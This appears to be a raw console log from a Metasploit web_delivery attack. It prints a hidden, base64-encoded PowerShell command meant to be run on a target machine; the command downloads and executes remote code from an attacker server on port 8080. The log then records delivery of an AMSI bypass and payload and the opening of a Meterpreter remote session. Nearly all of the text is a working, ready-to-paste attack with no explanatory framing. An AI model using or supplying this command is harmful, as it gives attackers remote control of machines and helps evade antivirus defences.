 [*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAd
QByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVAB
sAHMAMQAyADsAJABrAHoANgBIAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAOwBpAGYAKABbAFMAeQBzA
HQAZQBtAC4ATgBlAHQALgBXAGUAYgBQAHIAbwB4AHkAXQA6ADoARwBlAHQARABlAGYAYQB1AGwAdABQAHIAbwB4AHkAKAApAC4AYQBkAGQAcgBlAHM
AcwAgAC0AbgBlACAAJABuAHUAbABsACkAewAkAGsAegA2AEgALgBwAHIAbwB4AHkAPQBbAE4AZQB0AC4AVwBlAGIAUgBlAHEAdQBlAHMAdABdADoAO
gBHAGUAdABTAHkAcwB0AGUAbQBXAGUAYgBQAHIAbwB4AHkAKAApADsAJABrAHoANgBIAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbAB
zAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzA
DsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQ
AUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADEAMwA1AC4AMQAyADgAOgA4ADAAOAAwAC8AbwBaAHoAawA1AEcAL
wBvADEASgB1AEwANABvACcAKQApADsASQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQA
uAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMQAzADUALgAxADIAOAA6ADgAMAA4A
DAALwBvAFoAegBrADUARwAnACkAKQA7AA==
[*] 192.168.135.150  web_delivery - Delivering AMSI Bypass (1391 bytes)
[*] 192.168.135.150  web_delivery - Delivering Payload (3493 bytes)
[*] Sending stage (176198 bytes) to 192.168.135.150
[*] Meterpreter session 1 opened (192.168.135.128:4444 -> 192.168.135.150:49204) at 2024-08-18 22:20:40 -0400